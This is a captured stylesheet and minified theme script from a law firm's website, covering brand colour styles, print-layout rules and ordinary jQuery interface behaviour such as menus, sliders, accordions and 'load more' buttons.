.dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2540
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);